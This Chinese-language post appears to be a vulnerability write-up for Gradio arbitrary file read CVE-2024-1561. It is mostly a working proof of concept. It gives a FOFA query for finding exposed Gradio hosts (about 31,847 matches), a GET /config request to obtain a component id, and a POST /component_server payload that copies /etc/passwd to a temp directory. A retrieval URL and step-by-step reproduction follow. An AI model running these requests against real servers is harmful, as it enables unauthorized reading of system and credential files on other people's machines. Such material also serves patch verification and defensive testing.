Gradio存在任意文件读取漏洞(CVE-2024-1561)
漏洞描述
该漏洞是Gradio应用中的一个高危漏洞,其出现在'component_server'端点,允许攻击者调用'Component'类的任意方法,并利用'Block'类的'move_resource_to_block_cache()'方法在文件系统上复制任意文件到临时目录,随后可将其检索。这是的攻击者能够在未经授权的情况下读取本地文件,尤其是Gradio应用通过'launch(share=True)'公开于互联网上时,远程攻击者可以读取主机上的文件。
fofa
body="gradio_mode"
POC

获取components后面的id值
GET /config HTTP/1.1
Host: xxx.xxx.xxx.xx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=1

读取/etc/passwd
POST /component_server HTTP/1.1
Host: xxx.xxx.xxx.xx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=1
Content-Length: 119
{"component_id": "上面获取的id","data": "/etc/passwd","fn_name": "move_resource_to_block_cache","session_hash": "a"}

读取该文件,实现任意文件读取
http://xxx.xxx.xxx.xxx/file=/tmp/gradio/916eb712d668cf14a35adf8179617549780c4070/passwd
漏洞复现
fofa中搜索资产,共有31847条数据匹配
访问目标网站
抓包构造参数,获取id值
将获取到的id填入到poc中,/etc/passwd内容被写入到临时文件中
访问返回的url地址,即可查看/etc/passwd内容


 浙公网安备 33010602011771号
浙公网安备 33010602011771号